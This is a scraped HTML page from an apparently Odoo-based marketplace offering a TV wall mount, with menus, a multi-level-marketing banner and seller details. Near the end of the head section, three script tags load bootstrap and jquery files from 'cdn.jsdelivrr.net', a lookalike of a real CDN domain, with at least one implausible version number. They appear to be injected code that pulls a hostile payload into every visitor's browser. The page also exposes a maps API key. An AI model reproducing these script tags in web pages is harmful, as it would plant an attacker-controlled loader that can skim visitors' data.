

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/support-mural-compatible-tv-32-a-55-pouces-solide-pivotant-haut-bas-noir-43404
body_size: 23647
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 32 à 55 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre
 
Principales caractéristiquesType de produit : Support MuralMatière : AcierCompatibilité : TV Plasma 32 à 55 PoucesParticularité : Matière de conception de qualitéPratique et solideMontage FacileCharge maximum supportée :Vendu avec le produitInformation GeneraleSKU: AC158EL043300NAFAMZPoids (kg): 0.28Couleur: NoirTaille de l'écran (pouces): 0.0Capacité (Go): 0Vitesse CPU (GHz): 0.00Disque Dur (Go): 0Zoom Optique: 0.0RAM système (Go): 0SIM Number: 0"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/support-mural-compatible-tv-32-a-55-pouces-solide-pivotant-haut-bas-noir-43404"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/43404/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 32 à 55 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre
 
Principales caractéristiquesType de produit : Support MuralMatière : AcierCompatibilité : TV Plasma 32 à 55 PoucesParticularité : Matière de conception de qualitéPratique et solideMontage FacileCharge maximum supportée :Vendu avec le produitInformation GeneraleSKU: AC158EL043300NAFAMZPoids (kg): 0.28Couleur: NoirTaille de l'écran (pouces): 0.0Capacité (Go): 0Vitesse CPU (GHz): 0.00Disque Dur (Go): 0Zoom Optique: 0.0RAM système (Go): 0SIM Number: 0"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/43404/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 32 à 55 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre
 
Principales caractéristiquesType de produit : Support MuralMatière : AcierCompatibilité : TV Plasma 32 à 55 PoucesParticularité : Matière de conception de qualitéPratique et solideMontage FacileCharge maximum supportée :Vendu avec le produitInformation GeneraleSKU: AC158EL043300NAFAMZPoids (kg): 0.28Couleur: NoirTaille de l'écran (pouces): 0.0Capacité (Go): 0Vitesse CPU (GHz): 0.00Disque Dur (Go): 0Zoom Optique: 0.0RAM système (Go): 0SIM Number: 0"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-compatible-tv-32-a-55-pouces-solide-pivotant-haut-bas-noir-43404"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "3e34ef4a2883357ace66d711182f0c9d24118ee9o1800465465",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/47374/image_1024/Support%20Mural%20-%20Compatible%20-%20TV%2032%20%C3%A0%2055%20Pouces%20-%20Solide%20-%20Pivotant%20Haut-Bas%20-%20Noir?unique=61ce74a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-compatible-tv-32-a-55-pouces-solide-pivotant-haut-bas-noir-43404</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="3e34ef4a2883357ace66d711182f0c9d24118ee9o1800465465"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">8 350</span> CFA</span>
        <span itemprop="price" style="display:none;">8350.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">8 350</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">8 350</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="47374"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="43404"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="47374" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">43404</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="47374">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="43404" data-product-product-id="47374">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
